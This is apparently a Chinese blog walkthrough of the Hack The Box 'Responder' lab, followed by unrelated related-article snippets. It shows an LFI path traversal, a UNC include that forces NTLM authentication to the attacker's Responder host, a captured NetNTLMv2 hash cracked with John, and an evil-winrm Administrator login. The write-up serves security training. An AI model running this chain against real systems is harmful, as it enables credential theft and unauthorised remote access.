Responder

环境准备

- 操作系统:Kali Linux

- 工具:responder,john,evil-winrm

PS:输入以下命令解决靶场环境无法打开问题

#echo "<靶机IP> unika.htb">>/etc/hosts

responder工具 [Kali 官网]

手册地址:https://www.kali.org/tools/responder/

摘要:

This package contains Responder/MultiRelay, an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: http://support.microsoft.com/kb/163409). By default, the tool will only answer to File Server Service request, which is for SMB.

The concept behind this is to target your answers, and be stealthier on the network. This also helps to ensure that you don’t break legitimate NBT-NS behavior. You can set the -r option via command line if you want to answer to the Workstation Service request name suffix.

此程序包包含 Responder/MultiRelay,一种 LLMNR、NBT-NS 和 MDNS 毒药。它将根据其名称后缀回答特定的NBT-NS(NetBIOS名称服务)查询(请参阅:http://support.microsoft.com/kb/163409). 默认情况下,该工具将仅响应文件服务器服务请求,该请求用于SMB。

其背后的概念是针对你的答案,在网络上更加隐蔽。这也有助于确保您不会破坏合法的NBT-NS行为。如果您想回答工作站服务请求名称后缀,可以通过命令行设置-r选项。

工作原理:

-

监听SMB协议:Responder会在本地启动一个服务,监听TCP端口,等待其他计算机尝试连接SMB服务。

-

恶意响应:当有计算机尝试连接SMB服务时,Responder会伪造一个合法的SMB响应,欺骗客户端。

-

NTLM中间人攻击:Responder可以利用NTLM(NT LAN Manager)中间人攻击来获取用户的凭证。当客户端连接到Responder伪造的SMB服务时,Responder会生成一个伪造的挑战请求,要求客户端发送用户凭证。如果客户端被欺骗,它会将凭证发送给Responder,Responer可以截获这些凭证,获取用户的用户名和密码等信息。

-

LM/NTLMv1和NTLMv2响应欺骗:Responder还可以伪造LM/NTLMv1和NTLMv2响应,使得攻击者可以劫持 SMB 会话,获取计算机的密码散列。

john工具 [Kali 官网]

手册地址:https://www.kali.org/tools/john/

摘要:

John the Ripper is a tool designed to help systems administrators to find weak (easy to guess or crack through brute force) passwords, and even automatically mail users warning them about it, if it is desired.

Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.

John the Ripper是一款旨在帮助系统管理员找到弱密码(易于猜测或通过暴力破解)的工具,如果需要,甚至可以自动向用户发送警告邮件。

除了在各种Unix风格中最常见的几种crypt(3)密码哈希类型外,开箱即用支持的还有Kerberos AFS和Windows NT/2000/XP/2003 LM哈希,以及其他一些提供补丁的哈希。

evil-winrm工具 [Kali 官网]

手册地址:https://www.kali.org/tools/evil-winrm/

摘要:

This package contains the ultimate WinRM shell for hacking/pentesting.

WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.

This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.

It is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.

此程序包包含用于黑客攻击/测试的最终WinRM外壳程序。

WinRM(Windows远程管理)是WS-Management协议的Microsoft实现。一种基于SOAP的标准协议,允许来自不同供应商的硬件和操作系统进行互操作。微软将其纳入其操作系统,以使系统管理员的生活更轻松。

此程序可以在任何启用此功能的Microsoft Windows服务器上使用(通常在5985端口),当然前提是您有使用它的凭据和权限。因此,它可以在利用后黑客攻击/测试阶段使用。这个程序的目的是为黑客提供良好且易于使用的功能。它也可以被系统管理员用于合法目的,但它的大部分功能都集中在黑客攻击/测试方面。

它使用PSRP(Powershell远程处理协议)来初始化运行空间池以及创建和处理管道。

任务点

TASK1

When visiting the web service using the IP address, what is the domain that we are being redirected to?

使用IP地址访问Web服务时,我们被重定向到的域是什么?



┌──(martin㉿kali)-[~]

└─$ curl 10.129.2.181

<meta http-equiv="refresh" content="0;url=http://unika.htb/">

key:unika.htb

TASK2

Which scripting language is being used on the server to generate webpages?

服务器上使用哪种脚本语言来生成网页?

┌──(martin㉿kali)-[~]

└─$ curl http://unika.htb -I

HTTP/1.1 200 OK

Date: Tue, 19 Sep 2023 11:02:40 GMT

Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1

X-Powered-By: PHP/8.1.1

key:php



TASK3

What is the name of the URL parameter which is used to load different language versions of the webpage?

用于加载不同语言版本的网页的 URL 参数的名称是什么?

key:page

TASK4

Which of the following values for the pageparameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”

以下哪个“page”参数值是利用本地文件包含(LFI)漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…//windows/system32/drivers/etc/hosts”、“minikatz.exe”

┌──(martin㉿kali)-[~]

└─$ curl http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts

# Copyright (c) 1993-2009 Microsoft Corp.

#

# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.

#

# This file contains the mappings of IP addresses to host names. Each

# entry should be kept on an individual line. The IP address should

# be placed in the first column followed by the corresponding host name.

# The IP address and the host name should be separated by at least one

# space.

#

# Additionally, comments (such as these) may be inserted on individual

# lines or following the machine name denoted by a '#' symbol.

#

# For example:

#

# 102.54.94.97 rhino.acme.com # source server

# 38.25.63.10 x.acme.com # x client host# localhost name resolution is handled within DNS itself.

# 127.0.0.1 localhost

# ::1 localhost

key:../../../../../../../../windows/system32/drivers/etc/hosts

TASK5

Which of the following values for the pageparameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”

“page"参数的以下值是利用远程文件包含(RFI)漏洞的示例:“french.html”,”//10.10.14.6/somefile",“…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”,“minikatz.exe”

key://10.10.14.6/somefile

TASK6

What does NTLM stand for?

NTLM代表什么?

key:New Technology Lan Manager



TASK7

Which flag do we use in the Responder utility to specify the network interface?

我们在responder中使用哪个标志来指定网络接口?

key:-I

TASK8

There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.

有几种工具可以接受NetNTLMv2挑战/响应,并尝试数百万个密码,看看其中是否有任何一个会生成相同的响应。其中一个工具通常被称为"john",但全名是什么?

key:Jhon The Ripper

TASK9

What is the password for the administrator user?

administrator的用户密码是什么?

key:badminton

TASK10

We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?

我们将使用一个在目标机器上运行的Windows服务,利用我们恢复的密码远程访问Responder机器。这个服务监听的TCP端口是多少?

┌──(root㉿kali)-[/home/martin/桌面]

└─# nmap -p 5985 10.129.103.66

Starting Nmap 7.92 ( https://nmap.org ) at 2023-09-19 23:53 CST

Nmap scan report for unika.htb (10.129.103.66)

Host is up (0.32s latency).PORT STATE SERVICE

5985/tcp open wsmanNmap done: 1 IP address (1 host up) scanned in 1.04 secondskey:5985

Flag

key:ea81b7afddd03efaa0945333ed147fac

TASK8后解题过程

监听tun0端口

┌──(root㉿kali)-[/home/martin/桌面]

└─# responder -I tun0

访问URL:http://unika.htb/index.php?page=//10.10.16.59/testshare,获得hash

保存hash

┌──(root㉿kali)-[/home/martin/桌面]

└─# echo "Administrator::RESPONDER:47f1af49bf3818ce:B28D50346C45C32C12FB96B9EFE659F1:010100000000000080FBEBF54EEBD901F52B078ABBCDF58B00000000020008004B0057005500550001001E00570049004E002D0043003700310043005A0047003500570054004500510004003400570049004E002D0043003700310043005A004700350057005400450051002E004B005700550055002E004C004F00430041004C00030014004B005700550055002E004C004F00430041004C00050014004B005700550055002E004C004F00430041004C000700080080FBEBF54EEBD90106000400020000000800300030000000000000000100000000200000F385F239304E186A98E23ACC17524F9D2AB6A1AE82F468031962E229C96137CF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00350039000000000000000000" >hash

john爆破hash

┌──(root㉿kali)-[/home/martin/桌面]

└─# john -w=/usr/share/wordlists/rockyou.txt hash

Using default input encoding: UTF-8

Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

badminton (Administrator)

1g 0:00:00:00 DONE (2023-09-19 23:18) 6.250g/s 25600p/s 25600c/s 25600C/s slimshady..oooooo

Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably

Session completed.

evil-winrm连接

┌──(root㉿kali)-[/home/martin/桌面]

└─# evil-winrm -i 10.129.103.66 -u Administrator -p badmintonEvil-WinRM shell v3.3Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completionInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami

responder\administrator

找到Flag

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../../mike/Desktop/flag.txt

ea81b7afddd03efaa0945333ed147fac

难点解析

- //10.10.16.59/testshare到底是什么?

SMB(Server Message Block)是一种用于在计算机之间共享文件、打印机和其他资源的网络协议,在Windows操作系统中被广泛使用。 - 为什么可以拿到Hash值?

1.Responder是一种用于中间人攻击的工具,它会伪造SMB服务并欺骗客户端

2.如果客户端在连接时使用NTLM进行身份验证,Responder可以欺骗客户端,并让客户端将哈希值发送给它,从而获取到哈希 - 什么是NTLM?

NTLM是一种Microsoft Windows操作系统中的身份验证协议。它在早期版本的Windows系统中广泛使用,现在已逐渐被更安全的协议(如Kerberos)取代。NTLM协议用于在客户端和服务器之间进行身份验证和通信。在NTLM身份验证过程中,客户端和服务器之间会交换相应的身份验证信息,这些信息可以被Responder工具劫持。 - John爆破哈希原理是什么?

John the Ripper来爆破哈希时,它会使用预先定义的密码字典中的单词列表或规则,将密码候选与哈希进行比较。它首先会对字典中的每个单词生成哈希,然后将生成的哈希与目标哈希进行比较。如果匹配成功,那么就找到了密码。 - wsman(端口5985)协议是什么?

wsman协议(WS-Management Protocol)是一种远程管理协议,用于管理和监视操作系统、应用程序和设备。它建立在Web服务技术上,使用标准的Web服务协议(如HTTP)作为传输协议,并采用SOAP(Simple Object Access Protocol)作为消息格式。 - Evil-WinRM与wsman协议的关系?

evil-winrm利用wsman协议的功能,提供了一个用户友好的命令行界面,用于与目标Windows主机建立wsman会话并执行各种管理操作。它可以通过wsman协议的端口(默认为5985)与目标主机进行通信,并提供远程命令执行、文件传输等功能

相关文章:

Responder

环境准备 操作系统:Kali Linux工具:responder,john,evil-winrm PS:输入以下命令解决靶场环境无法打开问题 #echo "<靶机IP> unika.htb">>/etc/hostsresponder工具 [Kali 官网] 手册地址:https://www.kali.org/tools/responder/ 摘要: This package c…...

基于下垂控制的并网逆变器控制MATLAB仿真模型

微❤关注“电气仔推送”获得资料(专享优惠) 主要模块: 建议使用MATLAB2021b及以上版本打开! 功率计算模块、下垂控制模块、电压电流双环控制模块、虚拟阻抗压降模块 扰动设置: 在0.5秒到2秒始端设置0.25Hz的电网频…...

android获取RAM、CPU频率、系统版本、CPU核数

参考链接: https://www.jianshu.com/p/76d68d13c475 https://github.com/matthewYang92/Themis 获取CPU频率、核数的逻辑,是通过文件操作实现的,Android是基于Linux系统的,所以该方式针对不同的手机都是可靠的操作方式。 RAM&am…...

微信小程序python+nodejs+php+springboot+vue 讲座预约系统

讲座预约管理系统的用户是系统最根本使用者,按需要分析系统包括用户:学生、管理员。 管理员通过后台的登录页面,选择管理员权限后进行登录,管理员的权限包括学生信息管理和文章公告管理。讲座公告管理,添加讲座公告信息…...



嵌入式开发笔记:STM32的外设GPIO知识学习

GPIO简介: • GPIO ( General Purpose Input Output )通用输入输出口 • 可配置为 8 种输入输出模式 • 引脚电平: 0V~3.3V ,部分引脚可容忍 5V (如舵机和驱动直流电机) • 输出模式下可控制端口…...

单片机论文参考:2、基于单片机的病床呼叫系统设计

任务要求 设计病床呼叫系统,使用3X8矩阵开关分别模拟医院病房与病床位数,当某开关按下时,系统显示呼叫的病房与病床、呼叫的时间。处理完毕可清除该呼叫显示记录。同时有数个病床呼叫时,可以循环呼叫记录显示。 摘要 病房呼叫系统…...



【C语言】结构体实现位段!位段有何作用?

本篇文章目录 1. 声明位段2. 位段的内存分配3. 位段的跨平台问题4.位段的应用5. 如何解决位段的跨平台问题? 1. 声明位段 位段的声明和结构是类似的,有两个不同: 位段的成员必须是 int、unsigned int 或 char。位段的成员名后边有一个冒号和…...

msvcp140为什么会丢失?msvcp140.dll丢失的解决方法

msvcp140.dll 是一个动态链接库文件,它包含了 C 运行时库的一些函数和类,例如全局对象、异常处理、内存管理、文件操作等。它是 Visual Studio 2015 及以上版本中的一部分,用于支持 C 应用程序的运行。如果 msvcp140.dll 丢失或损坏ÿ…...

Ingress Controller

什么是 Ingress Controller ? 在云原生生态中,通常来讲,入口控制器( Ingress Controller )是 Kubernetes 中的一个关键组件,用于管理入口资源对象。 Ingress 资源对象用于定义来自外网的 HTTP 和 HTTPS 规则,以控制进…...

离线安装 K3S

一、前言 简要记录一下离线环境下 K3S 的搭建,版本为 v1.23.17k3s1,使用外部数据库 MySQL 作元数据存储,禁用默认组件(coredns、servicelb、traefik、local-storage、metrics-server)并使用 Helm 单独安装(…...

Error系列-常见异常问题解决方案以及系统指令总结

前情提要 作为一名开发,日常工作中会遇到很多报错的情况,希望我的总结可以帮助到小伙伴们~日常工作中也会遇到需要部署项目或者登陆linux系统操作的情况,很多时候需要查找一些命令,于是我决定,要把我日常经常用到的一…...

c 各种例子

1. struct{ int code; float cost; }item,*ptrst; ptrst&item; prtst->code3451 // ptrst->codeitem.code(*ptrst).code 结构与union 的运算符相同,不同的是union 在同一时间内只能存储成员中的一种,其他的成员不真实。 2. c的修饰符声…...



Flowable主要子流程介绍

1. 内嵌子流程 (1)说明 内嵌子流程又叫嵌入式子流程,它是一个可以包含其它活动、分支、事件,等的活动。我们通常意义上说的子流程通常就是指的内嵌子流程,它表现为将一个流程(子流程)定…...

通过插件去除Kotlin混淆去除 @Metadata标记

在Kotlin中,Metadata是指描述Kotlin类的元数据。它包含了关于类的属性、函数、注解和其他信息的描述。Metadata的作用主要有以下几个方面: 反射:Metadata可以用于在运行时获取类的信息,包括类的名称、属性、函数等。通过反射&…...

【docker】容器跟宿主机、其他容器通信

说明 容器跟宿主机、其他容器通信的关键在于它们要在同一个网络,或者通过修改路由信息来可以让它们互相之间能够找得到对方的 IP。本文主要介绍让它们在同一个网络的方法。 Docker 自定义网络模式介绍 Docker容器可以通过自定义网络来与宿主机或其他容器进行通信…...

nginx重要配置参数

1、https配置证书 nginx配置https访问_LMD菜鸟先飞的博客-CSDN博客 2、同一个端口代理多个页面 nginx同一个地址端口代理多个页面_同一ip,端口,访问不同页面 nginx_LMD菜鸟先飞的博客-CSDN博客 3、nginx访问压缩数据,加快访问速度 #gzip模块设置gzip on; #开启g…...

Docker 部署 PostgreSQL 服务

拉取最新版本的 PostgreSQL 镜像: $ sudo docker pull postgres:latest在本地预先创建好 data 目录, 用于映射 PostgreSQL 容器内的 /var/lib/postgresql/data 目录。 使用以下命令来运行 PostgreSQL 容器: $ sudo docker run -itd --name postgres -e POSTGRES_…...

【通信误码】python实现-附ChatGPT解析

1.题目 通信误码 时间限制: 1s 空间限制: 32MB 限定语言: 不限 题目描述: 信号传播过程中会出现一些误码,不同的数字表示不同的误码ID, 取值范围为1~65535,用一个数组“记录误码出现的情况。 每个误码出现的次数代表误码频度, 请找出记录中包含频度最高误码的最小子数组长度…...

人与机器只能感知到可以分类的事物?

众所周知,人与机器都能够感知和分类事物。人类拥有感官系统,如视觉、听觉、嗅觉、触觉和味觉,可以通过感知事物的外部特征和属性来进行分类。机器可以通过传感器和算法来感知和分类事物,比如计算机视觉技术可以通过图像和视频数据…...

2023华为杯数学建模竞赛E题



一、前言 颅内出血(ICH)是由多种原因引起的颅腔内出血性疾病,既包括自发性出血,又包括创伤导致的继发性出血,诊断与治疗涉及神经外科、神经内科、重症医学科、康复科等多个学科,是临床医师面临的重要挑战。…...

LeetCode - 394. 字符串解码

题目 394. 字符串解码 - 力扣(LeetCode) 思路 使用两个栈:一个存储重复次数,一个存储字符串 遍历输入字符串: 数字处理:遇到数字时,累积计算重复次数左括号处理:保存当前状态&a…...

【AI学习】三、AI算法中的向量

在人工智能(AI)算法中,向量(Vector)是一种将现实世界中的数据(如图像、文本、音频等)转化为计算机可处理的数值型特征表示的工具。它是连接人类认知(如语义、视觉特征)与…...

Matlab | matlab常用命令总结

常用命令 一、 基础操作与环境二、 矩阵与数组操作(核心)三、 绘图与可视化四、 编程与控制流五、 符号计算 (Symbolic Math Toolbox)六、 文件与数据 I/O七、 常用函数类别重要提示这是一份 MATLAB 常用命令和功能的总结,涵盖了基础操作、矩阵运算、绘图、编程和文件处理等…...

vue3+vite项目中使用.env文件环境变量方法

vue3vite项目中使用.env文件环境变量方法 .env文件作用命名规则常用的配置项示例使用方法注意事项在vite.config.js文件中读取环境变量方法 .env文件作用 .env 文件用于定义环境变量,这些变量可以在项目中通过 import.meta.env 进行访问。Vite 会自动加载这些环境变…...

AspectJ 在 Android 中的完整使用指南

一、环境配置(Gradle 7.0 适配) 1. 项目级 build.gradle // 注意:沪江插件已停更,推荐官方兼容方案 buildscript {dependencies {classpath org.aspectj:aspectjtools:1.9.9.1 // AspectJ 工具} } 2. 模块级 build.gradle plu…...

鸿蒙DevEco Studio HarmonyOS 5跑酷小游戏实现指南

1. 项目概述 本跑酷小游戏基于鸿蒙HarmonyOS 5开发,使用DevEco Studio作为开发工具,采用Java语言实现,包含角色控制、障碍物生成和分数计算系统。 2. 项目结构 /src/main/java/com/example/runner/├── MainAbilitySlice.java // 主界…...



GitFlow 工作模式(详解)

今天再学项目的过程中遇到使用gitflow模式管理代码,因此进行学习并且发布关于gitflow的一些思考 Git与GitFlow模式 我们在写代码的时候通常会进行网上保存,无论是github还是gittee,都是一种基于git去保存代码的形式,这样保存代码…...



uniapp 小程序 学习(一)

利用Hbuilder 创建项目 运行到内置浏览器看效果 下载微信小程序 安装到Hbuilder 下载地址 :开发者工具默认安装 设置服务端口号 在Hbuilder中设置微信小程序 配置 找到运行设置,将微信开发者工具放入到Hbuilder中, 打开后出现 如下 bug 解…...

git: early EOF

macOS报错: Initialized empty Git repository in /usr/local/Homebrew/Library/Taps/homebrew/homebrew-core/.git/ remote: Enumerating objects: 2691797, done. remote: Counting objects: 100% (1760/1760), done. remote: Compressing objects: 100% (636/636…...



stm32wle5 lpuart DMA数据不接收

配置波特率9600时,需要使用外部低速晶振...